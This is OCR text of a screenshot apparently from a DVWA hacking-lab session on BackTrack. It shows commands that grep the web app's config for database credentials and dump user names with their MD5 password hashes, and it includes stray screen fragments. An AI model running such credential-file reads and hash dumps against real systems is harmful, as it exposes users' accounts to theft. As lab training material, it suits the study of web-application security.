 Applications Places System Thu Dec 2
Index of /dvwa/hackable/uploads - Mozilla Firefox
File Edit View History Bookmarks Tools Help
root@bt: ~
File Edit View Terminal Help
grep "db_" /var/www/dvwa/config/config.inc.php
# try changing the 'db_server' variable from localhost to 127.0.0.1. Fixes a pro
blem due to sockets.
$_DVWA[ 'db_server' ] = 'localhost';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = '';
$_DVWA[ 'db_port' ] = '5432';
echo "use dvwa; show tables;" | mysql -uroot
Tables_in_dvwa
guestbook
users
<< back | track 5 r3
echo "select user,password from dvwa.users;" | mysql -uroot
user password
admin 5f4dcc3b5aa765d61d8327deb882cf99
gordonb e99a18c428cb38d5f260853678922e03
1337 8d3533d75ae2c3966d7e0d4fcc69216b
pablo 0d107d09f5bbe40cade3de5c71e9e9b7
smithy 5f4dcc3b5aa765d61d8327deb882cf99
the more you are able to hear